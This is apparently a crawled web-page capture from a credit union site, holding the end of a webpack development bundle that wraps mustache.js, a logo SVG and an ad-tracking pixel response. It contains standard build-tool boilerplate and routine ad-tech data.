}\n\n  return defaultWriter.render(template, view, partials, config);\n};\n\n// Export the escaping function so that the user may override it.\n// See https://github.com/janl/mustache.js/issues/244\nmustache.escape = escapeHtml;\n\n// Export these mainly for testing, but also for advanced usage.\nmustache.Scanner = Scanner;\nmustache.Context = Context;\nmustache.Writer = Writer;\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (mustache);\n\n\n//# sourceURL=webpack://pixLib/./node_modules/mustache/mustache.mjs?\n}");

/***/ }),

/***/ "./sass/style.scss":
/*!*************************!*\
  !*** ./sass/style.scss ***!
  \*************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\n// extracted by mini-css-extract-plugin\n\n\n//# sourceURL=webpack://pixLib/./sass/style.scss?\n}");

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Check if module exists (development only)
/******/ 		if (__webpack_modules__[moduleId] === undefined) {
/******/ 			var e = new Error("Cannot find module '" + moduleId + "'");
/******/ 			e.code = 'MODULE_NOT_FOUND';
/******/ 			throw e;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	!function() {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = function(module) {
/******/ 			var getter = module && module.__esModule ?
/******/ 				function() { return module['default']; } :
/******/ 				function() { return module; };
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	!function() {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = function(exports, definition) {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	!function() {
/******/ 		__webpack_require__.o = function(obj, prop) { return Object.prototype.hasOwnProperty.call(obj, prop); }
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	!function() {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = function(exports) {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	}();
/******/ 	
/************************************************************************/
/******/ 	
/******/ 	// startup
/******/ 	// Load entry module and return exports
/******/ 	// This entry module can't be inlined because the eval devtool is used.
/******/ 	var __webpack_exports__ = __webpack_require__("./builder.js");
/******/ 	
/******/ 	return __webpack_exports__;
/******/ })()
;
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/logo.svg
body_size: 59526
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="186" height="98" viewBox="0 0 186 98">
  <defs>
    <pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 968 511">
      <image width="968" height="511" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="Image_8" data-name="Image 8" width="186" height="98" fill="url(#pattern)"/>
</svg>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=zFWBFWbS14YYtkU1aQYdUw&is_js=true&landing_url=https%3A%2F%2Fwww.patriotfcu.org%2Fes%2Fbanda-de-frenado%2F%3Furl%3Dhttps%253A%252F%252Fwww.linkedin.com%252Fcompany%252Fpatriot-federal-credit-union%26prev%3Dhttps%253A%252F%252Fwww.patriotfcu.org%252Fes%252Fblog%252Fevitar-que-el-estilo-de-vida-se-apodere-de-sus-finanzas%252F&t=Tope%20de%20velocidad%20-%20Patriot%20Federal%20Credit%20Union&tip=GYLAABZhD-AceU29gBEkDJkh9TP7FiYicoPJHrrikA8&host=https%3A%2F%2Fwww.patriotfcu.org&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIJGcXmotISCeDG1ltKlok-7BdWRM0T7aMlt5c8_KchjcELcBGAQg-YijywYwAToE_kXKCEIE4i2K9w.CScgzfdu2gLzNF94iFkVNfaJI22TyiRBuipuoQGWjUQ&sa-user-id-v2=s%253AFPyHQkJJXFVuKLDZIAA3KxK8Zvs.J6PpqPAtrvM53QPOPaa1DzL0R9TJpDJRtGvSxKCBOYw&sa-user-id=s%253A0-14fc8742-4249-5c55-6e28-b0d92000372b.Q1Z%252BpGc1s47R2OgaxBqDu09oOwb08ERVCGqiRX6IEm4
body_size: 43
content:
{"conversion_tracker_uids":null,"retargeting_tracker_uids":["VllJbSQUu9IZL0VRcCrZMZ","3VSCU520H8gVo5jJWmhu4D"],"lookalike_tracker_uids":null}